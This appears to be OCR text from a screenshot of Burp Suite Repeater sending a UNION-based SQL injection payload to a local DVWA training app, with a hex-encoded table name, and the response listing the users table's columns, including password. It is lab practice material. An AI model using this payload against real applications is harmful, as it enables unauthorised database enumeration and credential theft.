 Burp Suite Community E...
Vulnerability: SQL Inject...
Vulnerability: SQL Inject...
12:02
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) - Chromium
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 108
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
10 Origin: http://127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: security=medium; PHPSESSID=
9a6a1i87h0732uukklngm52gmp
21 Connection: close
22
23 id=1 UNION SELECT 1,column_name FROM
information_schema.columns WHERE
table_name=0x7573657273;&Submit=Submit
Search
0 highlights
Response
Pretty Raw Hex Render \n
81 </p>
82
83 </form>
84 <pre>
ID: 1 UNION SELECT 1,column_name FROM
information_schema.columns WHERE
table_name=0x7573657273;<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT 1,column_name FROM
information_schema.columns WHERE
table_name=0x7573657273;<br />
First name: 1<br />
Surname: user_id
</pre>
<pre>
ID: 1 UNION SELECT 1,column_name FROM
information_schema.columns WHERE
table_name=0x7573657273;<br />
First name: 1<br />
Surname: first_name
</pre>
<pre>
ID: 1 UNION SELECT 1,column_name FROM
information_schema.columns WHERE
table_name=0x7573657273;<br />
First name: 1<br />
Surname: last_name
</pre>
<pre>
ID: 1 UNION SELECT 1,column_name FROM
information_schema.columns WHERE
table_name=0x7573657273;<br />
First name: 1<br />
Surname: user
</pre>
<pre>
Search
0 highlights
Inspector
Notes
Done
5,913 bytes | 7 millis
Event log (7) All issues
Memory: 135.6MB
Vulnerability: SQL Injectio ×
SQL Injection Cheat Shee ×
127.0.0.1/DVWA/vulnerabilities/sqli/#
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name=0
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name=0
First name: 1
Surname: user_id
ID: 1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name=0
First name: 1
Surname: first_name
ID: 1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name=0
First name: 1
Surname: last_name
ID: 1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name=0
First name: 1
Surname: user
ID: 1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name=0
First name: 1
Surname: password
ID: 1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name=0
First name: 1
Surname: avatar
ID: 1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name=0
First name: 1
Surname: last_login
ID: 1 UNION SELECT 1,column_name FROM information_schema.columns WHERE table_name=0
First name: 1
Surname: failed_login
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
View Source View Help